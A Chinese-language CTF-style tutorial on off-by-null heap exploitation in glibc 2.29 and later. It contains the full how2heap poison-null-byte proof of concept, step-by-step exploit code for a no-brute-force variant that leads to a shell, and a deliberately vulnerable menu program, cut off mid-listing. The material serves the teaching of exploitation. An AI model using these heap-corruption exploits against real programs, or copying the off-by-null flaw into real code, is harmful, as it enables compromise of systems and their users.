本文介绍了off by null的爆破法和直接法两类做法,并基于已有的高版本off by null的利用技巧做了一点改进,提出一种无特殊限制条件的直接法,更具有普适性。
前置知识
2.29以前

2.29以前,利用off by null只需要:
-
chunk A已被释放,且可以unlink
-
伪造C.prevsize, 并且off by null覆盖prev_inuse为0
那么在释放chunk C时就可打出后向合并,从而造成合并后的chunk ABC 和chunk B重叠。
2.29以后
2.29加入了一个检查
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize)); // 获取前一块chunk
if (__glibc_unlikely (chunksize(p) != prevsize)) // 新加的检查。前一块chunk的size和prevsize要相等。
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}
如果是off by one的任意字节写,那么可以把A.size伪造成A.size+B.size。但是仅仅是写0字节就没有办法直接伪造成功。
因此需要伪造一个chunk p,这样就很容易可以绕过chunksize(p) != prevsize检查。
但由于是伪造的chunk,所以需要手动构造fd、bk以满足unlink的条件。即
/* Take a chunk off a bin list. */
static void
unlink_chunk (mstate av, mchunkptr p)
{
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0)) // 链表里,p->前向->后向==p。
malloc_printerr ("corrupted double-linked list");
构造unlink条件的思路
如果可以得到堆地址就可以直接在堆上构造fake double-linked list。
大多数情况下得不到堆地址就可以通过堆机制残留下来的堆地址做部分写入来构造 fake double-linked list。这个过程中存在以下两个难点。
难点1 多写入的0字节
off by null默认会多写入一个0字节,意味着,最少要覆盖2字节。比如要部分写fd时,read最少读入一个字节,实际因为off by null还会多追加1个0字节,这样fd的低第2位为\x00,即0x????00??。很多情况下,因为低第2字节不完全可控(aslr),所以我们希望只部分写1个字节。
难点2 保存fd指针
从unsortedbin 双向链表里面取出来一个chunk时,fd指针会被破坏。
爆破法
公开的高版本off by null利用方法大多是用的爆破法。这里介绍how2heap的思路,其他爆破法的主要思路和how2heap的做法类似,此处不一一展开。
https://github.com/shellphish/how2heap/blob/master/glibc_2.31/poison_null_byte.c
思路
伪造一个chunk p,其中size按布局来调整。
通过largebin的fd_nextsize,bk_nextsize指针来同时伪造p->fd, p->bk。通过unsortedbin的fd,bk指针来做部分写入,改为p。
为了解决难点1,通过堆布局使得 chunk p (即做unlink的chunk)的地址为 0x?????0??。然后再1/16的概率爆破成0x????00??。这样做可以方便在部分写入时,很容易写成p。
为了解决难点2,通过把unsortedbin整理到largebin的方式来保存fd指针。
具体流程
大体布局

目标是free victim可以合并p:
-
p满足unlink条件构造。即 b->p->a 双向链表(不需要设置 b->bk和a->fd)
-
p.size == victim.prev_size
步骤1 申请chunk,低第2字节对齐
依次申请上图几个chunk。
注意,要让低第2字节为00. 即0x????00??。低3位可控,爆破第4位为0,1/16概率。
其中p的低2字节是0x0010。
步骤2设置fake chunk,p->fd=a,p->bk=b, p.size=0x501
依次free a, b, prev。完成unsortedbin: prev->b->a布局。
申请大chunk,把三个chunk放到largebin中。其中b->fd=a被保留下来。
根据size排序 largebin: b->prev->a。
取出prev,则prev->fd_nextsize=a,prev->bk_nextsize=b完成布局。
因为p = prev+0x10,所以p->fd = a, p->bk = b
步骤3设置b->fd=p
完成第2步后,largebin: b->a.
此时b->fd=a。取出b并部分写fd指针为p。因为p的低第2字节是\x00,所以这里可以正常覆盖\x10\x00。
步骤4设置a->bk=p
取出a,再次放到unsortedbin中,再放入victim。此时unsortedbin: victim->a
再次取出a,部分写bk指针为p。此处同步骤3。
至此完成unlink条件的构造。
步骤5 伪造prev_size和prev_inuse
把victim申请回来。再伪造prev_size, off by null填充size 的prev_inuse位。(how2heap中是在步骤2伪造prev_size,实际上在这里伪造,顺带覆盖prev_inuse更符合实际操作,不过这也无伤大雅)
最后free victim触发合并。
详细代码
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <assert.h>
int main()
{
setbuf(stdin, NULL);
setbuf(stdout, NULL);
puts("Welcome to poison null byte!");
puts("Tested in Ubuntu 20.04 64bit.");
puts("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.");
puts("Some of the implementation details are borrowed from https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/off_by_null.c\n");
// step1: allocate padding
puts("Step1: allocate a large padding so that the fake chunk's addresses's lowest 2nd byte is \\x00");
void *tmp = malloc(0x1);
void *heap_base = (void *)((long)tmp & (~0xfff));
printf("heap address: %p\n", heap_base);
size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
printf("Calculate padding chunk size: 0x%lx\n", size);
puts("Allocate the padding. This is required to avoid a 4-bit bruteforce because we are going to overwrite least significant two bytes.");
void *padding= malloc(size);
// step2: allocate prev chunk and victim chunk
puts("\nStep2: allocate two chunks adjacent to each other.");
puts("Let's call the first one 'prev' and the second one 'victim'.");
void *prev = malloc(0x500);
void *victim = malloc(0x4f0);
puts("malloc(0x10) to avoid consolidation");
malloc(0x10);
printf("prev chunk: malloc(0x500) = %p\n", prev);
printf("victim chunk: malloc(0x4f0) = %p\n", victim);
// step3: link prev into largebin
puts("\nStep3: Link prev into largebin");
puts("This step is necessary for us to forge a fake chunk later");
puts("The fd_nextsize of prev and bk_nextsize of prev will be the fd and bck pointers of the fake chunk");
puts("allocate a chunk 'a' with size a little bit smaller than prev's");
void *a = malloc(0x4f0);
printf("a: malloc(0x4f0) = %p\n", a);
puts("malloc(0x10) to avoid consolidation");
malloc(0x10);
puts("allocate a chunk 'b' with size a little bit larger than prev's");
void *b = malloc(0x510);
printf("b: malloc(0x510) = %p\n", b);
puts("malloc(0x10) to avoid consolidation");
malloc(0x10);
puts("\nCurrent Heap Layout\n"
" ... ...\n"
"padding\n"
" prev Chunk(addr=0x??0010, size=0x510)\n"
" victim Chunk(addr=0x??0520, size=0x500)\n"
" barrier Chunk(addr=0x??0a20, size=0x20)\n"
" a Chunk(addr=0x??0a40, size=0x500)\n"
" barrier Chunk(addr=0x??0f40, size=0x20)\n"
" b Chunk(addr=0x??0f60, size=0x520)\n"
" barrier Chunk(addr=0x??1480, size=0x20)\n");
puts("Now free a, b, prev");
free(a);
free(b);
free(prev);
puts("current unsorted_bin: header <-> [prev, size=0x510] <-> [b, size=0x520] <-> [a, size=0x500]\n");
puts("Allocate a huge chunk to enable sorting");
malloc(0x1000);
puts("current large_bin: header <-> [b, size=0x520] <-> [prev, size=0x510] <-> [a, size=0x500]\n");
puts("This will add a, b and prev to largebin\nNow prev is in largebin");
printf("The fd_nextsize of prev points to a: %p\n", ((void **)prev)[2]+0x10);
printf("The bk_nextsize of prev points to b: %p\n", ((void **)prev)[3]+0x10);
// step4: allocate prev again to construct fake chunk
puts("\nStep4: Allocate prev again to construct the fake chunk");
puts("Since large chunk is sorted by size and a's size is smaller than prev's,");
puts("we can allocate 0x500 as before to take prev out");
void *prev2 = malloc(0x500);
printf("prev2: malloc(0x500) = %p\n", prev2);
puts("Now prev2 == prev, prev2->fd == prev2->fd_nextsize == a, and prev2->bk == prev2->bk_nextsize == b");
assert(prev == prev2);
puts("The fake chunk is contained in prev and the size is smaller than prev's size by 0x10");
puts("So set its size to 0x501 (0x510-0x10 | flag)");
((long *)prev)[1] = 0x501;
puts("And set its prev_size(next_chunk) to 0x500 to bypass the size==prev_size(next_chunk) check");
*(long *)(prev + 0x500) = 0x500;
printf("The fake chunk should be at: %p\n", prev + 0x10);
puts("use prev's fd_nextsize & bk_nextsize as fake_chunk's fd & bk");
puts("Now we have fake_chunk->fd == a and fake_chunk->bk == b");
// step5: bypass unlinking
puts("\nStep5: Manipulate residual pointers to bypass unlinking later.");
puts("Take b out first by allocating 0x510");
void *b2 = malloc(0x510);
printf("Because of the residual pointers in b, b->fd points to a right now: %p\n", ((void **)b2)[0]+0x10);
printf("We can overwrite the least significant two bytes to make it our fake chunk.\n"
"If the lowest 2nd byte is not \\x00, we need to guess what to write now\n");
((char*)b2)[0] = '\x10';
((char*)b2)[1] = '\x00'; // b->fd <- fake_chunk
printf("After the overwrite, b->fd is: %p, which is the chunk pointer to our fake chunk\n", ((void **)b2)[0]);
puts("To do the same to a, we can move it to unsorted bin first"
"by taking it out from largebin and free it into unsortedbin");
void *a2 = malloc(0x4f0);
free(a2);
puts("Now free victim into unsortedbin so that a->bck points to victim");
free(victim);
printf("a->bck: %p, victim: %p\n", ((void **)a)[1], victim);
puts("Again, we take a out and overwrite a->bck to fake chunk");
void *a3 = malloc(0x4f0);
((char*)a3)[8] = '\x10';
((char*)a3)[9] = '\x00';
printf("After the overwrite, a->bck is: %p, which is the chunk pointer to our fake chunk\n", ((void **)a3)[1]);
// pass unlink_chunk in malloc.c:
// mchunkptr fd = p->fd;
// mchunkptr bk = p->bk;
// if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
// malloc_printerr ("corrupted double-linked list");
puts("And we have:\n"
"fake_chunk->fd->bk == a->bk == fake_chunk\n"
"fake_chunk->bk->fd == b->fd == fake_chunk\n"
);
// step6: add fake chunk into unsorted bin by off-by-null
puts("\nStep6: Use backward consolidation to add fake chunk into unsortedbin");
puts("Take victim out from unsortedbin");
void *victim2 = malloc(0x4f0);
printf("%p\n", victim2);
puts("off-by-null into the size of vicim");
/* VULNERABILITY */
((char *)victim2)[-8] = '\x00';
/* VULNERABILITY */
puts("Now if we free victim, libc will think the fake chunk is a free chunk above victim\n"
"It will try to backward consolidate victim with our fake chunk by unlinking the fake chunk then\n"
"add the merged chunk into unsortedbin."
);
printf("For our fake chunk, because of what we did in step4,\n"
"now P->fd->bk(%p) == P(%p), P->bk->fd(%p) == P(%p)\n"
"so the unlink will succeed\n", ((void **)a3)[1], prev, ((void **)b2)[0], prev);
free(victim);
puts("After freeing the victim, the new merged chunk is added to unsorted bin"
"And it is overlapped with the prev chunk");
// step7: validate the chunk overlapping
puts("Now let's validate the chunk overlapping");
void *merged = malloc(0x100);
printf("merged: malloc(0x100) = %p\n", merged);
memset(merged, 'A', 0x80);
printf("Now merged's content: %s\n", (char *)merged);
puts("Overwrite prev's content");
memset(prev2, 'C', 0x80);
printf("merged's content has changed to: %s\n", (char *)merged);
assert(strstr(merged, "CCCCCCCCC"));
}
改进版直接法(无特殊限制)
对wjh师傅的思路做一点修改,增加普适性。如果程序读取输入时不会将 \n替换\x00,也能做不爆破的利用。
wjh师傅的文章https://blog.wjhwjhn.com/archives/193/
思路
伪造一个chunk p,其中size按布局来调整。
通过unsortedbin构造p->fd, p->bk。利用unsortedbin+ 部分写构造出 fd->bk=p 、bk->fd=p。
同时解决难点1和难点2:通过后向合并,把构造好的fd和bk指针保留下来。这样从unsortedbin中取出来时,就不会破坏这个fd。并且fd存在于chunk内部而不是紧接着chunk metedata,这样就可以部分写入1个0字节到fd。
具体流程
大体布局

目标是让H1可以合并C0:
-
C0满足unlink条件构造。即 D->C0->A 双向链表 (不需要设置 D->bk和A->fd)
-
C0. size == H1.prev_size
步骤1 申请chunk 最低字节对齐
申请A, barrier,B0 , C0,barrier,H0,D,barrier。其中C0就是要伪造的chunk p,地址对齐为0x????00. (后两位为0),无需爆破。
# step1 P&0xff = 0
add(0,0x418, "A"*0x100) #0 A = P->fd
add(1,0x108) #1 barrier
add(2,0x438, "B0"*0x100) #2 B0 helper
add(3,0x438, "C0"*0x100) #3 C0 = P , P&0xff = 0
add(4,0x108,'4'*0x100) #4 barrier
add(5, 0x488, "H"*0x100) # H0. helper for write bk->fd. vitcim chunk.
add(6,0x428, "D"*0x100) # 6 D = P->bk
add(7,0x108) # 7 barrier
步骤2 设置C0->fd=A,C0->bk=D,C0.size=0x551
释放A, C0, D。此时unsortedbin: D->C0->A。
通过释放B0,让B0和C0合并成BC,从而保存构造好fake chunk指针:C0->fd、C0->bk。
发生改变的地方用红色标出。之前的改变用绿色标出。

申请B1,分割BC。B1.size = B0.size+0x20, 此时可以把C0的size改成0x551。

再把剩下的C1、 D、 A申请回来。
# step 2 use unsortedbin to set p->fd =A , p->bk=D
delete(0) # A
delete(3) # C0
delete(6) # D
# unsortedbin: D-C0-A C0->FD=A
delete(2) # merge B0 with C0. preserve p->fd p->bk
add(2, 0x458, 'a' * 0x438 + p64(0x551)[:-2]) # put A,D into largebin, split BC. use B1 to set p->size=0x551
# recovery
add(3,0x418) # C1 from ub
add(6,0x428) # bk D from largebin
add(0,0x418,"0"*0x100) # fd A from largein
步骤3 设置A->bk=p
释放A 、C1,此时unsortedbin: C1->A。再取出A、C1,就可以部分写A->bk 为 C0。
# step3 use unsortedbin to set fd->bk
# partial overwrite fd -> bk
delete(0) # A=P->fd
delete(3) # C1
# unsortedbin: C1-A , A->BK = C1
add(0, 0x418, 'a' * 8) # 2 partial overwrite bk A->bk = p
add(3, 0x418)
步骤4 设置B->fd=p
释放C1,D,此时unsortedbin: D->C1。

再释放H,让H和D合并成HD,这样就可以保存构造好的D->fd 。

通过H1部分写D->fd为C0。这样做的好处在于可以只部分写1个0字节,即解决难点1。

此时就已经完成了unlink条件的构造。
最后再把剩下的内容申请出来。
# step4 use ub to set bk->fd
delete(3) # C1
delete(6) # D=P->bk
# ub-D-C1 D->FD = C1
delete(5) # merge D with H, preserve D->fd
add(6,0x500-8, '6'*0x488 + p64(0x431)) # H1. bk->fd = p, partial write \x00
add(3, 0x3b0) # recovery
步骤5 伪造prev_size和prev_inuse
最后通过H1上方的barrier,off by null设置H1.prev_size = 0x550, H1.prev_inuse=0。就完成了最终布局。
释放H1,则完成overlap。
# step5 off by null
edit(4, 0x100*'4' + p64(0x550))# off by null, set fake_prev_size = 0x550, prev inuse=0
delete(6) # merge H1 with C0. trigger overlap C0,4,6
overlap之后就是常规的leak libc,打tcache,free hook getshell。
详细代码
https://github.com/cru5h0/off-by-null
demo代码
#include<stdio.h>
struct chunk{
long *point;
unsigned int size;
}chunks[9];
void add()
{
unsigned int index=0;
unsigned int size=0;
puts("Index:");
scanf("%d",&index);
if(index>=9)
{
puts("wrong index!");
exit(0);
}
if(chunks[index].point)
{
puts("already exist!");
return ;
}
puts("Size:");
scanf("%d",&size);
chunks[index].point=malloc(size);
chunks[index].size=size;
if(!chunks[index].point)
{
puts("malloc error!");
exit(0);
}
char *p=chunks[index].point;
puts("Content:");
p[read(0,chunks[index].point,chunks[index].size)]=0;
}
void show()
{
unsigned int index=0;
puts("Index:");
scanf("%d",&index);
if(index>=9)
{
puts("wrong index!");
exit(0);
}
if(!chunks[index].point)
{
puts("It's blank!");
exit(0);
}
puts(chunks[index].point);
}
void edit()
{
unsigned int index;
puts("Index:");
scanf("%d",&index);
if(index>=9)
{
puts("wrong index!");
exit(0);
}
if(!chunks[index].point)
{
puts("It's blank!");
exit(0);
}
char *p=chunks[index].point;
puts("Content:");
p[read(0,chunks[index].point,chunks[index].size)]=0;
}
void delete()
{
unsigned int index;
puts("Index:");
scanf("%d",&index);
if(index>=9)
{
puts("wrong index!");
exit(0);
}
if(!chunks[index].point)
{
puts("It's blank!");
exit(0);
}
free(chunks[index].point);
chunks[index].point=0;
chunks[index].size=0;
}
void menu()
{
puts("(1) add a chunk");
puts("(2) show content");
puts("(3) edit a chunk");
puts("(4) delete a chunk");
puts(">");
}
void init()
{
setvbuf(stdin,0,2,0);
